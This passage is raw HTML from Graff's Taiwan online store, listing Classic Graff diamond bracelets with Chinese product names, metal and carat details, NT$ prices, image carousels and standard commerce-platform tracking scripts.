<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbcbb7eed/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Model_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw77be3575/sfcc-graff-staging/R/G/B/3/2/RGB328_GB17264_model_0114.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1055000">
                    NT$ 1,055,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB119_RGB119">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB119_RGB119',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB119_RGB119", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB119_RGB119">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB119_RGB119"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round and Pear Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB119_RGB119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4100000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round and Pear Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB119_RGB119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4100000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB119_RGB119" />
        <meta itemprop="description" content="圓形和梨形鑽石手鏈" />
        <meta itemprop="name" content="圓形和梨形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4100000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5c1efafd191222422b1d0c0a13" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB119_RGB119"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB119_RGB119"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" aria-label="圓形和梨形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86cef104/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形和梨形鑽石手鏈"
            title="圓形和梨形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" aria-label="圓形和梨形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c0ac4c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB119_RGB119_Open_4.jpg?sw=800&amp;sh=800"
            alt="圓形和梨形鑽石手鏈"
            title="圓形和梨形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/multi-shape-diamond-bracelet/RGB119_RGB119.html" tabindex="0">圓形和梨形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4100000">
                    NT$ 4,100,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB019_RGB019">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB019_RGB019',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB019_RGB019", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4355000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw03a68e59/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_model_21654.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw964d9903/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB019_GB15047_model_0018.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4355000">
                    NT$ 4,355,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB626_RGB626">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB626_RGB626',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
